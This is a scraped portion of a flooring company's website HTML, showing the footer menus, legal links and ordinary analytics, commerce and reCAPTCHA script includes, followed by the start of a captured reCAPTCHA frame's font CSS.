	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-menu-item menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link" aria-current="page"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"7ba50a0a47","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 71/282 queries in 0.216 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-22 14:50:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3uwgpgm7x87n
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
